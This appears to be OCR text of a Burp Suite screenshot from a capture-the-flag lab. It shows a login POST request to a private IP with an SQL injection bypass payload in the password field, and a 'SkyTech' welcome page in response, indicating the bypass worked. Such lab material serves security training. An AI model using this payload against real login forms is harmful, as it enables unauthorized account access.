 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://192.168.2.176 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.2.176
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.2.176
10 Connection: close
11 Referer: http://192.168.2.176/
12 Upgrade-Insecure-Requests: 1
13
14 email=admin@admin.com&password=123456'||'1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
28 left:50%;
29 margin-top:-215px; /* this is half the height of your div*/
30 margin-left:-200px;
31 ">
32 <br>
<strong>
<font size=4>
Welcome john@skytech.com
</font>
<br />
</br>
</strong>
As you may know, SkyTech has ceased all international operations.<br>
<br>
To all our long term employees, we wish to convey our thanks for your
dedication and hard work.<br>
<br>
<strong>
Unfortunately, all international contracts, including yours have been
terminated.
</strong>
<br>
<br>
The remainder of your contract and retirement fund, <strong>
$2
</strong>
,has been payed out in full to a secure account.  For security reasons,
you must login to the SkyTech server via SSH to access the account
details.<br>
<br>
<strong>
? Search... 0 matches
INSPECTOR
Done 1,838 bytes | 8 millis